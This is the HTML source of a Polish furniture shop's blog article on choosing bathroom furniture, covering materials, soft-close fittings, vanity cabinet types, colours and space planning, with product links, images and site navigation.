                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div data-rocket-location-hash="4690789b15cf3affface518e1a17c883" class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Wyszukiwarka produktów</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Szukaj produktów"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">

	<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
		<main data-rocket-location-hash="25aa2487295731f14d9cecb8d7e699d9" id="main" class="site-main" role="main">
		 <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
			<div class="row justify-content-center">
     			<div class="col-12 col-md-10">
     				<div class="breadcrumbs"><span><a class="bread-link bread-home" href="https://meblearkadius.pl">Meble Arkadius</a></span> / <span><a class="bread-cat bread-custom-post-type-" href="https://meblearkadius.pl/porady/">Blog</a></span> / <span>Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują!</span></div>					
<article id="post-15795" class="post-15795 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują!</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jakie wybrać meble do łazienki? Ważnym aspektem w wykończeniu i aranżacji łazienki są meble. Ich zakup powinien być dokładnie przemyślany, w końcu to inwestycja na najbliższe kilka lat. Poza względami estetycznymi należy zwrócić uwagę na jakość i rodzaj materiału z którego zostały wykonane, wielkość i konstrukcję mebli oraz ich funkcjonalność. Meble łazienkowe, jak każde inne, prócz walorów wizualnych, powinny przede wszystkim służyć.</p>
<div class="woocommerce columns-3 "></div>
<figure id="attachment_140668" aria-describedby="caption-attachment-140668" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-140668 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 1" width="800" height="533" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 25" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-64x43.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl.jpg"><noscript><img fetchpriority="high" decoding="async" class="wp-image-140668 size-full" src="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl.jpg" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 1" width="800" height="533" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 25" srcset="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-64x43.jpg 64w" sizes="(max-width: 800px) 100vw, 800px"></noscript><figcaption id="caption-attachment-140668" class="wp-caption-text">Nowoczesne meble do łazienki</figcaption></figure>
<p><strong>Jakie wybrać <a href="https://meblearkadius.pl/produkty/meble-lazienkowe/">meble do łazienki</a>? Czym w szczególności sugerować się przy ich wyborze?</strong></p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="0"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#meble-do-lazienki-jaki-material">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Meble do łazienki – jaki materiał?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#meble-do-lazienki-jakie-okucia">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Meble do łazienki – jakie okucia.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#szafka-umywalkowa">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Szafka umywalkowa.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#meble-do-lazienki-jakie-kolory">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Meble do łazienki – jakie kolory?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#decydujac-sie-na-zakup-mebli-lazienkowych-nie-nalezy-przesadzac-z-ich-iloscia-zwlaszcza-jesli-lazienka-jest-niewielka">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Decydując się na zakup mebli łazienkowych nie należy przesadzać z ich ilością, zwłaszcza, jeśli łazienka jest niewielka.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#wnioski-po-przemysleniu-opcji-oraz-analizie-dostepnych-trendow-i-rozwiazan-sa-jasne-wybor-mebli-lazienkowych-to-zadanie-wymagajace-uwagi-i-dbalosci-o-praktycznosc-oraz-estetyke">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Wnioski po przemyśleniu opcji oraz analizie dostępnych trendów i rozwiązań są jasne – wybór mebli łazienkowych to zadanie wymagające uwagi i dbałości o praktyczność oraz estetykę.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kolejnym-aspektem-jest-material-z-ktorego-wykonane-sa-meble">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Kolejnym aspektem jest materiał, z którego wykonane są meble.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#podsumowujac-wybor-mebli-do-lazienki-to-proces-ktory-laczy-funkcjonalnosc-z-estetyka-i-osobistymi-preferencjami">
                    <span class="lwptoc_item_number">8</span>
                <span class="lwptoc_item_label">Podsumowując, wybór mebli do łazienki to proces, który łączy funkcjonalność z estetyką i osobistymi preferencjami.</span>
    </a>
    </div></div></div>
</div></div><h3><span id="meble-do-lazienki-jaki-material">Meble do łazienki – jaki materiał?</span></h3>
<p>Jakie wybrać meble do łazienki?  Najczęściej meble łazienkowe pokryte są lakierem, folią lub laminatem. Te zabezpieczone folią lub lakierem, odznaczają się niezwykle wysoką odpornością na wilgoć i kontakt z wodą, co w łazience ma szczególne znaczenie. Najmniej trwałe są meble laminowane, które z czasem mogą się rozwarstwiać bądź odkształcać.</p>
<p>Powinno Cię zainteresować: <a href="https://meblearkadius.pl/produkt/wiszace-meble-lazienkowe-z-blatem-cosmic-16/">Wiszące meble łazienkowe z blatem dużym na 2 umywalki COSMIC 16</a></p>
<h3><span id="meble-do-lazienki-jakie-okucia">Meble do łazienki – jakie okucia.</span></h3>
<p>Obecnie standardem są już zawiasy i prowadnice szuflad z cichym domykaniem oraz systemem spowalniaczy, dzięki czemu drzwiczki szafek i szuflady zamykają się cicho i bez efektu uderzania. Ważnym aspektem w przypadku okuć, na co należy zwrócić uwagę –  jest ich odporność na rdzę.</p>
<p><img decoding="async" width="1251" height="866" class="size-full wp-image-146954 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201251%20866'%3E%3C/svg%3E" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 2" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 26" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2.jpg 1251w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-238x165.jpg 238w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-800x554.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-768x532.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-336x233.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-600x415.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-64x44.jpg 64w" data-lazy-sizes="(max-width: 1251px) 100vw, 1251px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2.jpg"><noscript><img decoding="async" width="1251" height="866" class="size-full wp-image-146954 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2.jpg" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 2" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 26" srcset="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2.jpg 1251w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-238x165.jpg 238w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-800x554.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-768x532.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-336x233.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-600x415.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-2-64x44.jpg 64w" sizes="(max-width: 1251px) 100vw, 1251px"></noscript></p>
<h3><span id="szafka-umywalkowa">Szafka umywalkowa.</span></h3>
<p>Jest ona jednym z podstawowych elementów wyposażenia łazienki. Wyróżnia się trzy podstawowe rodzaje szafek umywalkowych:</p>
<ul>
<li>stojąca, na nóżkach,</li>
<li>wisząca,</li>
<li>osadzona na cokole lub bezpośrednio na posadzce.</li>
</ul>
<p>Zobacz też: <a href="https://meblearkadius.pl/aranzacja-malej-lazienki-o-czym-nalezy-pamietac/">Aranżacja małej łazienki – 3 rady, o których musisz pamiętać</a></p>
<p>Szafki umywalkowe mogą być wyposażone w otwierane drzwiczki i półki lub szuflady. To, jaki model zostanie wybrany, tak naprawdę zależy od indywidualnych upodobań oraz tego, w jakim celu ma zostać ona wykorzystana.</p>
<figure id="attachment_11437" aria-describedby="caption-attachment-11437" style="width: 300px" class="wp-caption alignright"><a href="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="size-medium wp-image-11437" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 3" width="300" height="201" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 27" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-300x201.jpg 300w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-600x403.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-768x515.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-75x50.jpg 75w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1.jpg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-300x201.jpg"><noscript><img decoding="async" class="size-medium wp-image-11437" src="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-300x201.jpg" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 3" width="300" height="201" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 27" srcset="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-300x201.jpg 300w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-600x403.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-768x515.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1-75x50.jpg 75w, https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialySonoma-Czekoladowa-meblearkadius_pl-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px"></noscript></a><figcaption id="caption-attachment-11437" class="wp-caption-text">Bialy / sonoma czekoladowa</figcaption></figure>
<h3><span id="meble-do-lazienki-jakie-kolory">Meble do łazienki – jakie kolory?</span></h3>
<p>Jakie wybrać meble do łazienki? Przed zakupem warto zdecydować, jakie barwy będą dominujące w łazience i wtedy dopiero szukać odpowiednich dla siebie rozwiązań, w ten sposób, aby wszystko ze sobą współgrało pod względem stylistyki i koloru.</p>
<h3><span id="decydujac-sie-na-zakup-mebli-lazienkowych-nie-nalezy-przesadzac-z-ich-iloscia-zwlaszcza-jesli-lazienka-jest-niewielka">Decydując się na zakup mebli łazienkowych nie należy przesadzać z ich ilością, zwłaszcza, jeśli łazienka jest niewielka.</span></h3>
<p>Powinno się zostawić wystarczająco dużo miejsca wokół umywalki, wanny czy toalety, aby był do nich swobodny i niekrępujący dostęp. Jeżeli w pomieszczeniu znajdują się wnęki można je doskonale wykorzystać na półki, słupki lub efektowne komody. Warto jednak pamiętać, że elegancja to przede wszystkim prostota i minimalizm bez efektu zagracenia.<br>Polecamy również: <a href="https://meblearkadius.pl/nieustawne-mieszkanie-jak-rozwiazac-taki-problem/">Nieustawne mieszkanie – jak rozwiązać taki problem? 30 propozycji na praktyczne meble.</a></p>
<p><img decoding="async" width="848" height="600" class="size-full wp-image-146953 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20600'%3E%3C/svg%3E" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 4" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 28" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1.jpg 848w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-233x165.jpg 233w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-800x566.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-768x543.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-336x238.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-600x425.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-64x45.jpg 64w" data-lazy-sizes="(max-width: 848px) 100vw, 848px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1.jpg"><noscript><img decoding="async" width="848" height="600" class="size-full wp-image-146953 alignnone" src="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1.jpg" alt="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 4" title="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! 28" srcset="https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1.jpg 848w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-233x165.jpg 233w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-800x566.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-768x543.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-336x238.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-600x425.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/07/meble-do-lazienki-meblearkadius_pl-1-64x45.jpg 64w" sizes="(max-width: 848px) 100vw, 848px"></noscript></p>


<h3 class="wp-block-heading"><span id="wnioski-po-przemysleniu-opcji-oraz-analizie-dostepnych-trendow-i-rozwiazan-sa-jasne-wybor-mebli-lazienkowych-to-zadanie-wymagajace-uwagi-i-dbalosci-o-praktycznosc-oraz-estetyke">Wnioski po przemyśleniu opcji oraz analizie dostępnych trendów i rozwiązań są jasne – wybór mebli łazienkowych to zadanie wymagające uwagi i dbałości o praktyczność oraz estetykę. </span></h3>



<p>Pamiętajmy, że meble te nie tylko mają ułatwić nam codzienne rytuały pielęgnacyjne, ale także stanowić element aranżacyjny wnętrza, który wpłynie na ogólną atmosferę i komfort przebywania w tym pomieszczeniu.</p>



<p>Podstawową zasadą jest dopasowanie mebli do dostępnej przestrzeni. Warto wybierać rozwiązania wielofunkcyjne, takie jak wiszące szafki, które pozwalają zaoszczędzić miejsce na podłodze, co jest szczególnie istotne w małych łazienkach. Kolorystyka mebli również ma znaczenie – jasne odcienie optycznie powiększą przestrzeń, podczas gdy ciemniejsze dodadzą elegancji i przytulności.</p>



<p>Polecamy: <a href="https://meblearkadius.pl/ekskluzywne-mieszkanie/">Ekskluzywne mieszkanie na każdą kieszeń w 3 krokach</a></p>



<h3 class="wp-block-heading"><span id="kolejnym-aspektem-jest-material-z-ktorego-wykonane-sa-meble">Kolejnym aspektem jest materiał, z którego wykonane są meble.</span></h3>



<p>Wybierając meble łazienkowe, warto postawić na trwałe i łatwe w utrzymaniu czystości materiały, takie jak wilgocioodporne drewno, płyta laminowana czy tworzywa sztuczne. Pamiętajmy, że meble łazienkowe narażone są na kontakt z wodą oraz wilgocią, dlatego solidność wykonania ma kluczowe znaczenie dla ich trwałości.</p>



<p>Wspominając o trwałości, nie można zapominać o jakości wykonania mebli. Inwestując w solidne i starannie wykonane meble, zapewniamy sobie nie tylko długotrwałą satysfakcję z użytkowania, ale także oszczędność na ewentualnych naprawach czy wymianie.</p>



<p>Może Cię zainspirować – <a href="http://Ma%C5%82e%20mieszkanie%20inspiracje.%207%20trik%C3%B3w%20na%20inspiruj%C4%85ce%20wn%C4%99trze%20o%20ma%C5%82ym%20rozmiarze.">małe mieszkanie inspiracje</a>.</p>



<h3 class="wp-block-heading"><span id="podsumowujac-wybor-mebli-do-lazienki-to-proces-ktory-laczy-funkcjonalnosc-z-estetyka-i-osobistymi-preferencjami">Podsumowując, wybór mebli do łazienki to proces, który łączy funkcjonalność z estetyką i osobistymi preferencjami. </span></h3>



<p>Staranne przemyślenie dostępnych opcji, uwzględnienie rozmiaru pomieszczenia oraz materiałów, a także jakości wykonania, pozwoli nam stworzyć wnętrze, które nie tylko spełnia codzienne potrzeby, ale także przynosi nam radość z piękna i harmonii, które wprowadza do naszej łazienki. Pamiętajmy, że meble to inwestycja na lata, dlatego warto postawić na rozwiązania, które będą cieszyć nas nie tylko dziś, ale także w przyszłości.</p>
  <div class="related-post grid">
        <div class="headline">Może Cię także zainteresować:</div>
    <div class="post-list ">

            <div class="item">
          
  <a class="title post_title" title="Tkanina łatwoczyszcząca TUSSO – praktyczny wybór do nowoczesnych wnętrz 💧" href="https://meblearkadius.pl/tkanina-latwoczyszczaca-tusso/">
        Tkanina łatwoczyszcząca TUSSO – praktyczny wybór do nowoczesnych wnętrz 💧  </a>

  <div class="thumb post_thumb">
    <a title="Tkanina łatwoczyszcząca TUSSO – praktyczny wybór do nowoczesnych wnętrz 💧" href="https://meblearkadius.pl/tkanina-latwoczyszczaca-tusso/">

